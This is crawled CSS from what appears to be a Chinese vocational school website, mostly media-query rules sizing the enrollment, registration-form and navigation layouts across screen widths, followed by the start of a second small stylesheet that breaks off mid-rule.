	.content .zhaos_xx_k>li>.xx_k_y{display:none}
	.content .zhaos_xx_k>li>.xx_k_z{width:91%;}
	.content .zhaos_xx_k>li>.zhaos_sf{width:100%;}
	/*就业服务*/
	.content .zhaos_fu{width:100%;height:auto;margin-right:0;}
	.content .zhaos_fu>.fu_k>ul{width:94%;}
	.content .zhaos_you{width:100%;height:auto;}
	.content .zhaos_you .yous{width:92%;height:295px; }
	.content .zhaos_you .youx{width:92%;height:445px;}
	.content .zhaos_you .yous>.tooux{width:90%; height:192px; }
	/*报名*/
	.contentx .baom_z{width:100%; }
	.contentx>.baom_z .kuang{width:94%; height:auto;}
	.contentx>.baom_z .kuang>.lis1{  width: 547px;margin-top:0px}
	.contentx>.baom_z .kuang>.lis1>select{height:30px;width:457px;outline: none;padding-left:13px}
	.contentx>.baom_z .kuang>.anniu{height:auto; margin-top: 0;}
	.contentx>.baom_z .kuang>.di{width:89%; margin: 0;height:auto}
	.contentx>.baom_z .kuang>.di>p{margin-bottom:0;}
	.contentx>.baom_z .kuang>.di>div{width:105px;}
	.contentx>.baom_z .kuang>.di>div>input{width:15px;margin-right:5px}
	.content .baom_y{width:93%; height:auto;background:#f6f6f6;padding:25px;margin:0 auto;margin-bottom:25px}
	.contentx>.baom_z .kuang>.liswh{  width: 100%;margin-top:0;text-align:left}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 70%;}
	
	.contentzhaos>.zjdq{height:70px;}
	.contentzhaos>.zjdq>.li1{width:14%;height:70px;line-height:70px;font-size:14px;}
	.contentzhaos>.zjdq>.li3{width:35%;font-size:12px;}
	.contentzhaos>.zjdq>.li2{width:49%;line-height:20px;font-size:12px;padding-top:15px;height:56px;}
	.contentzhaos>.zjdq>.li4{width:49%;height:70px;padding-top:0px;line-height:70px}
	.contentzhaos>span{color:#454545;font-size:14px;margin:20px 0}
		
}
@media only screen and (max-width: 700px) {
	
	.content .kz_wz_x>p{color:#454545;font-size:18px;margin-bottom:6px}
	.content .kz_gk_k>li>.gk_k_z{width:23%;height:98px;}
	.content .kz_gk_k>li>.gk_k_z>img{width:100%;}
	.content .kz_gk_k>li>.gk_k_y{height:95px;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yy{height:85px;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz{margin: 25px 9px 0 0;}
	.content .kz_gk_k>li>.gk_k_y .jxbmy{height:87px;}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 77.5%;}
	.containers .navs_phone>a>li{font-size:13px; }
	.contentx>.baom_z .kuang>.di>p{margin-bottom:0;}
	.baomks {width:44%; height:57%;position:fixed;z-index:999;right:28%; top:25%;background:#fff;}
	
	.contentzhaos>p{font-size:25px; line-height: 45px;}
	.contentzhaos>.p1{font-size:14px; line-height: 25px;margin-bottom:0px}
	.contentzhaos>.kz_wz_x>p{font-size:16px;}
	.contentzhaos>.zs_banj{margin-top:5px}
	
	.contentzhaos>.zs_banj>.zs_banj_top{width:99.8%;height:40px;}
	.contentzhaos>.zs_banj>.zs_banj_top>li{width:20%;line-height:40px;font-size:16px}
	.contentzhaos>.zs_banj>.zs_banj_top>.zhuanye{width:23%;}
	.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:31.5%;}
	.contentzhaos>.zs_banj>.zs_banj_cz{width:99.6%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z>p{font-size:14px; line-height:18px; width: 80%; height: 60px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z{width:19.9%;height:495px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:79.9%;height:auto;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul{width:100%;height:30px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>li{width:29%;line-height:30px;font-size:12px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.lis{width:39.8%;line-height:30px;font-size:12px}
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1{width:100%;height:60px;border-bottom:1px solid #f1efed;line-height:60px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li{width:29%;line-height:60px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.fenls{width:9%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.fenls>span{width:80%;height:29%; font-size:12px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li>p{line-height:30px; font-size:12px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.lis{width:30.6%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2{height:93px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2>li{line-height:93px;}
	
	.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_z{height:93px;}
	.contentzhaos>.zs_banj>.zs_banj_dz{margin-bottom:10px}
	.contentzhaos>.zs_banj>.zs_banj_dz>.zs_banj_cz_z{height:186px;}
	.contentzhaos>.ruxue{margin:10px 0}	
	.contentzhaos>.ruxue .ruxue_img{width:100%;margin-bottom:10px;margin-right:0px}
	.contentzhaos>.ruxue .ruxue_wz{width:100%;    margin-bottom: 0px}
	.contentzhaos>.ruxue .ruxue_wz>.lis{margin-bottom:15px} 
	.contentzhaos>.ruxue .ruxue_wz>li>p{color:#208ed0;font-size:14px;padding-bottom:0px;line-height:15px}
	.contentzhaos>.ruxue .ruxue_wz>li>span{color:#565656;line-height:15px;font-size:12px;}
	
	.content .kz_wz_x>.kz_wz_xk{;margin-bottom:15px}
	.content .kz_wz_x>.kz_wz_xk>p{color:#B82431;font-size:14px;margin-bottom:0px}
	.content .kz_wz_x>.kz_wz_xk>div{padding:10px;color:#565656;line-height:18px; font-size:12px;}
	.content .kz_wz_x>.fuli{width:100%; height:auto;margin-bottom:28px;text-align:left}
	.content .kz_wz_x>.fuli>.p1{color:#565656;font-size:18px;line-height:35px;}
	.content .kz_wz_x>.fuli>.p2{color:#565656;line-height:25px;}
	.content .kz_wz_x>.fuli>.p3{color:#565656;line-height:50px;}

	.contentzhaos>.hzqy{letter-spacing: 10px;margin-bottom:5px;}
	.contentzhaos>.hzqy>li{width:30%;height:17vw;}
	.contentzhaos>.zjdq>.li2{width:49%;line-height:16px;font-size:12px;padding-top:13px;height:58px;}
	.contentzhaos>.zjdq>.li4{width:49%;height:70px;padding-top:0px;line-height:70px}
	.contentzhaos>.p1{text-align:left;font-size:16px; color:#454545;margin-bottom:5px}
	.contentzhaos>span{color:#454545;font-size:12px;margin:10px 0}
	.content .kz_wz>li{width:50%;height:49px;    margin-bottom: 20px;}
}	


@media only screen and (max-width: 568px){
.baomks {width:95%; height:74%;position:fixed;z-index:999;right:2%; top:10%;background:#fff;}
	.contentx>.baom_z .kuang>.list{  width: 100%;height:auto}
	.contentx>.baom_z .kuang{width:100%; height:auto;}
	.contentx>.baom_z .kuang>li{width:100%; height:35px;text-align:left;color:#454545;line-height:35px;margin-right:5px;margin-bottom:10px}
	.contentx>.baom_z .kuang>li>input{height:30px;width:87%;}
	.contentx>.baom_z .kuang>li>.zhenz{height:30px;width:81%;}
	.contentx>.baom_z .kuang>li>select{height:30px;width:89%;}
	.contentx>.baom_z .kuang>.ios1>select{height:30px;width:28%;}
	.contentx>.baom_z .kuang>.lis{  width: 100%;text-align:left}
	.contentx>.baom_z .kuang>.lis>input{height:30px;width:87%;}
	.contentx>.baom_z .kuang>.lis1{  width: 100%;margin-top:0;text-align:left}
	.contentx>.baom_z .kuang>.lis1>select{height:30px;width:84%;}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 82%;text-align:left}
	.contentx>.baom_z .kuang>.list>textarea{width:90%;height:120px;float: left;}
	.contentx>.baom_z .kuang>.list>span{margin:0px}
	.contentx>.baom_z .kuang>.lis1xs{width: 100%;text-align:left;padding-left:0}
	.contentx>.baom_z .kuang>.lis1xs>select{height:30px;width:64%;padding-left:13px}
	
	.contentzhaos>p{font-size:23px; line-height: 45px;}
	.contentzhaos>.p1{font-size:14px; line-height: 25px;margin-bottom:0px}
	.contentzhaos>.kz_wz_x>p{font-size:16px;}
	.contentzhaos>.zs_banj{margin-top:5px}
	
	.contentzhaos>.zs_banj>.zs_banj_top{height:35px;}
	.contentzhaos>.zs_banj>.zs_banj_top>li{width:20%;line-height:35px;font-size:14px}
	.contentzhaos>.zs_banj>.zs_banj_top>.zhuanye{width:23%;}
	.contentzhaos>.zs_banj>.zs_banj_top>.zhuanyes{width:18%;}
	.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:38.5%;}
	.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:41.5%;}
	.contentzhaos>.zs_banj>.zs_banj_cz{width:99.6%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z>p{font-size:14px; line-height:18px; width: 80%; height: 60px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z{width:19.9%;height:495px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:79.9%;height:auto;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>li{width:29%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.lis{width:47.8%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.lis{width:47.8%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.xiaol{width:22%;}
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.fenls{width:13%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.fenls>span{width:80%;height:70%; font-size:12px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li>p{line-height:30px; font-size:12px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.lis{width:34.6%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2{height:93px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2>li{line-height:93px;}
	
	.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_z{height:93px;}
	.contentzhaos>.zs_banj>.zs_banj_dz{margin-bottom:10px}
	.contentzhaos>.zs_banj>.zs_banj_dz>.zs_banj_cz_z{height:186px;}
	
	.contentzhaos>.zjdq{height:90px;    margin-bottom: 25px;}
	.contentzhaos>.zjdq>.li1{width:14%;height:90px;/* line-height:70px; */font-size:12px;line-height:90px}
	.contentzhaos>.zjdq>.li3{width:35%;font-size:12px;line-height:15px;padding-top:30px;height:60px;}
	.contentzhaos>.zjdq>.li2{padding-top:15px;height:56px;}
	.contentzhaos>.zjdq>.li4{width:49%;height:90px;padding-top:0px;line-height:90px}
	
	
}

@media only screen and (max-width: 480px) {
	.baomks {width:57%; height:38%;position:fixed;z-index:999;right:21%; top:30%;}
	.content>.p1{text-align:center;font-size:24px; color:#454545;margin-bottom:10px;line-height:25px;}
	.contentx>.baom_z .kuang>.list{  width: 100%;height:auto}
	.contentx>.baom_z .kuang{width:100%; height:auto;}
	.contentx>.baom_z .kuang>li{width:100%; height:35px;text-align:left;color:#454545;line-height:35px;margin-right:5px;margin-bottom:10px}
	.contentx>.baom_z .kuang>li>input{height:30px;width:82%;}
	.contentx>.baom_z .kuang>li>.zhenz{height:30px;width:75%;}
	.contentx>.baom_z .kuang>li>select{height:30px;width:84%;}
	.contentx>.baom_z .kuang>.lis{  width: 100%;text-align:left}
	.contentx>.baom_z .kuang>.lis>input{height:30px;width:82%;}
	.contentx>.baom_z .kuang>.lis1{  width: 100%;margin-top:0;text-align:left}
	.contentx>.baom_z .kuang>.lis1>select{height:30px;width:77%;}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 75%;text-align:left}
	.contentx>.baom_z .kuang>.list>textarea{width:85%;height:120px;float: left;}
	.contentx>.baom_z .kuang>.list>span{margin:0px}
	.contentx>.baom_z .kuang>.lis1xs{width: 100%;text-align:left;padding-left:0}
	.contentx>.baom_z .kuang>.lis1xs>select{height:30px;width:54%;padding-left:13px}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:78.9%;height:auto;}
	
	
	.contentzhaos>.zjdq{height:90px;    margin-bottom: 20px;}
	.contentzhaos>.p1{font-size:14px; line-height: 25px;margin-bottom:0px;text-align:left}
	.contentzhaos>.zjdq>.li1{width:14%;line-height:15px; font-size:12px;padding-top:30px;height:60px;}
	.contentzhaos>.zjdq>.li3{width:35%;font-size:12px;line-height:15px;padding-top:30px;height:60px}
	.contentzhaos>.zjdq>.li2{padding-top:15px;height:56px;}
	.contentzhaos>.zjdq>.li4{width:48%;line-height:15px;padding-top:30px;height:60px}
	
	.about_top .kg{display:block;text-align: left;}	
	.about_top .kg li{width:90px;height:30px; text-align:center;display: inline-block;float: none;}
	.about_top .kg .lis{background:#ededed}
	.about_top .kg .lis a{color:#666;line-height:30px;font-size:13px}
	.about_top .kg li>p>a{line-height:30px;}
	
}

@media only screen and (max-width: 414px) {
	.content .kz_wz>li>.p2>span{padding:3px 5px;background:#B82431;}
	.contentzhaos>.zs_banj>.zs_banj_top>li{width:17%;line-height:35px;font-size:14px}
	.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:41.5%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z>p{width: 90%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:82.5%;height:auto;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z{width:16.9%;height:495px;}
	.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_z{height:93px;}
	.contentzhaos>.zs_banj>.zs_banj_dz{margin-bottom:10px}
	.contentzhaos>.zs_banj>.zs_banj_dz>.zs_banj_cz_z{height:186px;}
	
	.contentzhaos>.zjdq{height:auto;    margin-bottom: 10px;padding:15px 2%;width:96%}
	.contentzhaos>.zjdq>.li1{width:100%;height:auto;font-size:12px;line-height:25px;padding:0;float:initial}
	.contentzhaos>.zjdq>.li3{width:100%;font-size:12px;line-height:15px;padding-top:0;height:auto;float:initial;}
	.contentzhaos>.zjdq>.li2{padding-top:0;height:auto;float:initial;width:100%;    margin-bottom: 5px;}
	.contentzhaos>.zjdq>.li4{width:100%;height:auto;padding-top:0px;line-height:25px;float:initial}
	
	
	.contentzhaos>.zs_banj>.zs_banj_top>.xuez{display:none}
	.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:41.5%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z>p{width: 90%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z{display:none}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:100%;height:auto;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>.xzb{line-height:30px;border-bottom:1px solid #f1efed;color:#454545;font-size:12px;padding-left:5px;display:block}
	
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>li{width:31%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.lis{width:45.8%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.xiaol{width:22%;}
	
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li{width:31%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.lis{width:32.6%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.xiaol{width:22%;}
	
	
	.contentzhaos>.hzqy>li{width:29%;height:17vw;}
	
	.baomks {width:80%; height:38%;position:fixed;z-index:999;right:10%; top:30%;background:#fff;}
	.content>.p1{text-align:center;font-size:21px; color:#454545;margin-bottom:10px;line-height:25px;}
	.contentzhaos>.p1{font-size:14px; line-height: 25px;margin-bottom:0px;text-align:left}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 75%;text-align:left}
	.banner-border>.border-conter>.image{ display:none;}
	.banner-border>.border-conter>.images{width:100%;display:block}
	/*底部*/
	.footer .bot_bot p{line-height:25px;color:#d6d6d6;font-size:14px;float:none;margin-right:0px;}
	/*内容头部*/
	.about_top{height:auto}
	.about_top .ab_top_k{display:none}
	.about_top .kg{display:none}	
	.about_top .about_nvasks{display:block}	
	.about_top .about_nvasks .phone li{line-height:35px;padding: 0 3px}
	.about_top .about_nvasks .phone .lis{width:130px;background:#ededed;color:#666666}
	
	.containers .navs_phone>a>li{width:24%;}
	.containers .navs_phone{text-align:left;padding: 5px 0;}
	/*教师页面头部*/
	.about_top .jiaos{width:100%;text-align:center;display:block;}
	.about_top .hezuo{display:none;}
	
	.about_top .jiaos li{width:70px;height:30px; text-align:center;display: inline-block;float: none;}
	.about_top .kaox li{width:98px;height:30px; text-align:center;display: inline-block;float: none;}
	.about_top .jiaos .lis{background:#0070bf}
	.about_top .jiaos .lis a{color:#fff;line-height:30px}
	.about_top .jiaos li>p>a{line-height:30px;}
	
	.content{width:94%;margin:0 auto;padding:12px  0}
	/* .content img{width:100%;} */
	.content .kz_gk_k>li {height: auto;}
	.content .kz_gk_k>li>.gk_k_z { width: 100%;  height: auto;}
	.content .kz_wz_x>p{margin-bottom:10px}
	.content>.kz_gk_k>.newsPage{clear: both;padding-top: 15px;text-align:center}
.content .kz_gk_k>li>.gk_k_y {
    width: 99.5%;
    height: auto;
    border: 1px solid #ededed;
    border-left: 1px solid #ededed;
    border-top: 0px;
}

.content .kz_gk_k>li>.gk_k_y .gk_k_yy{width:100%;height:auto;margin:10px 0 0 0px;}
.content .kz_gk_k>li>.gk_k_y .gk_k_yy>.p1{line-height:35px}
.content .kz_gk_k>li>.gk_k_y .gk_k_yy>.p3{line-height:30px;color:#454545;display:block}
.content .kz_gk_k>li>.gk_k_y .jxbmy {
    width: 90%;
    height: auto;
    float: none;
    margin: 10px auto;
}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz {
	display:none
}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .jxbm {
    background: #fff;
    display: block;
}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_s {
    width: 100%;
    height: 30px;
    background: #d6d6d6;
    text-align: center;
    color: #fff;
    padding-top: 0px;
}
.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x>a {
    color: #fff;
    line-height: 30px;
}
.content .zhaos {
    width: 100%;
    height: auto;
    margin-bottom: 55px;
}
.content .zhaos .zhaos_z {
    width: 100%;
    height: auto;
    margin-right: 45px;
    float: none;
}
.content .zhaos .zhaos_y {
    width: 86%;
    height: auto;
    text-align: left;
    letter-spacing: 10px;
    float: none;
	margin-left: 30px;
}
.content .zhaos .zhaos_y>p {
    color: #B82431;
    font-size: 20px;
    font-weight: 600;
    margin: 5px 0 5px 19px;
}
.content .zhaos_xx_k {
    width: 100%;
    height: auto;
    margin-bottom: 20px;
}
.content .zhaos_xx_k>li {
    width: 100%;
    border: 1px solid #ededed;
    padding: 20px 0;
}
.content .zhaos_xx_ks>li {
    width: 99%;
    /*height: 150px;*/
    border: 1px solid #ededed;
    padding: 20px 0;
}
.content .zhaos_xx_k>li>.xx_k_z {
    width: 94%;
    margin-left: 5%;
}
.content .zhaos_xx_k>li>.xx_k_z>.zssl {
   display:block;
}
.content .zhaos_xx{margin-bottom: 0px;}
.content .zhaos_xx_1{text-align:center;color:#454545;line-height:35px}
.content .zhaos_xx_k>li>.xx_k_y{display:none}
.content .kz_wz {
    width: 100%;
    height: auto;
}
.content .kz_wz>li {
    width: 100%;
    min-height: 35px;
    float: none;
	margin-bottom: 0;
}
.content .kz_wz>li>img {
    margin-bottom:0px;    width: auto;
}
.content .kz_wz>li>.p1 {
    float: left;
	margin:0px
}
.content .map {
    width: 100%;
    height: auto;
    margin-bottom: 35px;
}
.content .zhaos_fu {
    width: 100%;
    height: auto;
    margin-right: 60px;
}
.content .zhaos_fu>.fu_k {
    width: 100%;
    height: auto;
    margin-bottom: 20px;
}
.content .zhaos_fu>.fu_k>ul {
    width: 99.45%;
    min-height: 305px;
    border: 1px solid #ededed;
    border-top: 0px;
    padding: 0px;
    padding-top: 10px;
    text-align: left;
}
.content .zhaos_fu>.fu_k>ul>li {
    width: 95%;
    padding-left: 5%;
    height: 25px;
    float: none;
    text-align: left;
    display: inline-block;
}
.content .zhaos_you {
    width: 100%;
    height: auto;
}
.content .zhaos_you .yous {
    width: 92%;
    height: auto;
    background: #f6f6f6;
    padding: 30px 0 10px 8%;
    text-align: left;
    margin-bottom: 20px;
}
.content .zhaos_you .yous>.tooux {
    width: 93%;
    height: 192px;
    border-bottom: 1px solid #ededed;
    margin-bottom: 15px;
    margin-top: 55px;
    color: #454545;
}
.content .kz_hj_k>li {
    width: 100%;
    height: auto;
    margin: 0 29px 0 0;
    text-align: center;
    overflow: hidden;
}

/*报名*/
.contentx .baom_z{width:100%; height:auto;padding-bottom:40px}
.contentx>.baom_z .kuang{width:100%; height:auto; border:0px solid #ddd;border-top:0px;padding:30px 5%}
.contentx>.baom_z .kuang>li{width:100%;text-align:left;}
.contentx>.baom_z .kuang>li>input{height:30px;width:83%;}
.contentx>.baom_z .kuang>li>.zhenz{height:30px;width:74%;}
.contentx>.baom_z .kuang>li>select{height:30px;width:83%;}
.contentx>.baom_z .kuang>.ios1>select{height:30px;width:27%;}
.contentx>.baom_z .kuang>.lis{  width: 100%;}
.contentx>.baom_z .kuang>.lis>input{height:30px;width:83%;}
.contentx>.baom_z .kuang>.lis1{  width: 100%;margin-top:0;}
.contentx>.baom_z .kuang>.lis1>select{height:30px;width:77%;}
.contentx>.baom_z .kuang>.lis1xs{width: 100%;text-align:left;padding-left:0;margin-top:30px;}
.contentx>.baom_z .kuang>.lis1xs>select{height:30px;width:49%;padding-left:13px}
.contentx>.baom_z .kuang>.list{  width: 100%;height:auto}
.contentx>.baom_z .kuang>.list>span{float:left;color:#454545;margin-left:0;margin-top:30px;}
.contentx>.baom_z .kuang>.list>textarea{width: 96%;height:98px;padding:5px 2%}
.contentx>.baom_z .kuang>.anniu{height:auto; margin-top: 10px;}
.contentx>.baom_z .kuang>.di{width:100%; margin-top:0px;text-align:left;height:auto}
.contentx>.baom_z .kuang>.di>div>input{width:15px;margin-right:5px}
.content .baom_y{width:87%; height:auto;background:#f6f6f6;padding:25px;margin:0 auto;}
}
@media only screen and (max-width: 384px) {
	
	.baomks {width:95%; height:38%;position:fixed;z-index:999;right:2%; top:30%;background:#fff;}
	.contentx>.baom_z .kuang>li>input{height:30px;width:79%;}
	.contentx>.baom_z .kuang>li>.zhenz{height:30px;width:69%;}
	.contentx>.baom_z .kuang>li>select{height:30px;width:82%;}
	.contentx>.baom_z .kuang>.lis{  width: 100%;}
	.contentx>.baom_z .kuang>.lis>input{height:30px;width:78%;}
	.contentx>.baom_z .kuang>.lis1{  width: 100%;margin-top:0;}
	.contentx>.baom_z .kuang>.lis1>select{height:30px;width:72%;}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 69%;}
	.contentx>.baom_z .kuang>.lis1xs{width: 100%;text-align:left;padding-left:0px;}
	.contentx>.baom_z .kuang>.lis1xs>select{height:30px;width:43%;padding-left:13px}
}	

@media only screen and (max-width: 375px) {
	.baomks {width:95%; height:38%;position:fixed;z-index:999;right:2%; top:30%;background:#fff;}
	/*底部*/
	.footer .bot_bot p{line-height:25px;color:#d6d6d6;font-size:13px;float:none;}
	.about_top .about_nvasks .phone li{line-height:35px;padding: 0 1px}
	.content .zhaos .zhaos_y {
		width: 95%;
		height: auto;
		text-align: left;
		letter-spacing: 10px;
		float: none;
		margin-left: 10px;
	}
	.contentx>.baom_z .kuang>li>input{height:30px;width:80%;}
	.contentx>.baom_z .kuang>li>.zhenz{height:30px;width:71%;}
	.contentx>.baom_z .kuang>li>select{height:30px;width:83%;}
	.contentx>.baom_z .kuang>.lis{  width: 100%;}
	.contentx>.baom_z .kuang>.lis>input{height:30px;width:80%;}
	.contentx>.baom_z .kuang>.lis1{  width: 100%;margin-top:0;}
	.contentx>.baom_z .kuang>.lis1>select{height:30px;width:74%;}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 71%;}
	.about_top .jiaoss{display:none;}
	.about_top .hezuo{display:block;}
	
}
@media only screen and (max-width: 360px) {
	.baomks {width:95%; height:38%;position:fixed;z-index:999;right:2%; top:30%;}
	.content .zhaos .zhaos_y>a>li{color:#B82431;width:47%;}
	.contentx>.baom_z .kuang>.lis1xs{width: 100%;text-align:left;padding-left:0}
	.contentx>.baom_z .kuang>.lis1xs>select{height:30px;width:41%;padding-left:13px}
}

@media only screen and (max-width: 320px) {
	.baomks {width:92%; height:38%;position:fixed;z-index:999;right:4%; top:30%;background:#fff;}
	.contentx>.baom_z .kuang>.ios1>select{height:30px;width:26%;}
	.content{width:94%;height:auto;background:#fff;padding:15px 0;margin:0 auto;font-size:12px!important;line-height:20px!important;color:rgb(56,56,56)!important;font-family:"微软雅黑"!important}
	.content>.p1{text-align:center;font-size:18px; color:#454545;margin-bottom:20px}
		.contentx>.baom_z .kuang>.lis1xs{width: 100%;text-align:left;padding-left:0}
.contentx>.baom_z .kuang>.lis1xs>select{height:30px;width:33%;padding-left:13px}
	
	.contentx>.baom_z .kuang{width:100%; height:auto;border:0px solid #ddd;border-top:0px;padding:30px 5%}
	.footer .bot_bot{width:97%;margin:0 auto;display:block}
	.footer .bot_bot p{line-height:25px;color:#d6d6d6;font-size:12px;float:none}
	.footer .bot_bot p>a{line-height:0;color:#d6d6d6;font-size:12px;}
	.content .zhaos .zhaos_y>p {
		color: #B82431;
		font-size: 20px;
		font-weight: 600;
		margin: 5px 0 5px 0;
		letter-spacing: 5px;
		text-align: center;
	}
	.content .zhaos .zhaos_y {
		width: 100%;
		height: auto;
		text-align: left;
		letter-spacing: 10px;
		float: none;
		margin:0;
	}
	.content .zhaos .zhaos_y>a>li{width:45%;height:30px;line-height:30px;}
	.content .kz_wz>li>.p1 {
		margin:0px;
		font-size:12px;
	}
	.content .kz_wz>li>img {
		margin-bottom:0px;margin-right:5px;		width: auto;
	}
	.content .kz_wz>li>.p2 {line-height:25px}
		.content .kz_wz>li {
		width: 100%;
		height: 28px;
		font-size:12px;
	}
	.about_top .jiaoss{display:none;}
	.about_top .hezuo{display:block;}
	
	.contentx>.baom_z .kuang>li>input{height:30px;width:77%;}
	.contentx>.baom_z .kuang>li>.zhenz{height:30px;width:65%;}
	.contentx>.baom_z .kuang>li>select{height:30px;width:81%;}
	.contentx>.baom_z .kuang>.lis{  width: 100%;}
	.contentx>.baom_z .kuang>.lis>input{height:30px;width:77%;}
	.contentx>.baom_z .kuang>.lis1{  width: 100%;margin-top:0;}
	.contentx>.baom_z .kuang>.lis1>select{height:30px;width:70%;}
	.contentx>.baom_z .kuang>.liswh .zhenwh{  width: 66%;}
	
	.contentzhaos>.hzqy{letter-spacing:5px;margin-bottom:0px;}
	.contentzhaos>.hzqy>li{width:30%;height:17vw;}
	
	.contentzhaos>.zs_banj>.zs_banj_top>.xuez{display:none}
	.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:41.5%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z>p{width: 90%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z{display:none}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:100%;height:auto;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>.xzb{line-height:30px;border-bottom:1px solid #f1efed;color:#454545;font-size:12px;padding-left:5px;display:block}
	
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>li{width:31%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.lis{width:45.8%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.xiaol{width:22%;}
	
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li{width:31%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.lis{width:32.6%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.xiaol{width:22%;}
	
	.contentzhaos>p{font-size:20px; line-height: 45px;}
	.contentzhaos>.p1{font-size:14px; line-height: 25px;margin-bottom:0px;text-align:left}
}



--- FILE ---
content_type: text/css
request_url: https://www.zzqnzz.com/skin/css/lanrenzhijia.css
body_size: 647
content:
/* ����������Ұ������� www.52player.com */


#wrapper {
	position:absolute;
	width:980;
	height:400px;
	top:30%;
	left:30%;
	margin-top:-200px;
	margin-left:-290px;
	text-align:center;
}

#videoswrap {
	position:relative;
	height:150px;
}
#footer {
	position:relative;
	width:776px;
	height:80px;
	padding-top:30px;
	background:url(../images/footer.png) no-repeat;
}
#links, #videos {
	list-style: none;
	position: relative;
	margin: 0;
	padding: 0;
}
#links li {
